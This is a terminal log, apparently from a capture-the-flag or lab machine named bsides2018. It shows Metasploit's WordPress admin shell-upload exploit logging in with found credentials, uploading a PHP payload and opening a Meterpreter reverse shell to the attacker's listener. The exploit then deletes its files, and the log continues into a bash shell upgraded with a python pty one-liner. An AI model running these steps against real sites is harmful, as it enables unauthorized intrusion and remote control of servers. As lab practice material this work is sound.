 msf exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] Authenticating with WordPress using john:enigma...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /backup_wordpress/wp-content/plugins/CJOKBxIeNy/eBLlBpjSOV.php...
[*] Sending stage (37775 bytes) to 10.0.2.12
[*] Meterpreter session 1 opened (10.0.2.5:4444 -> 10.0.2.12:39121) at 2018-05-07 16:41:37 -0500
[+] Deleted eBLlBpjSOV.php
[+] Deleted CJOKBxIeNy.php
[+] Deleted ../CJOKBxIeNy
meterpreter > getuid
Server username: www-data (33)
meterpreter > shell
Process 1639 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
python -c 'import pty; pty.spawn("/bin/bash")'
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file o
r directory
www-data@bsides2018:$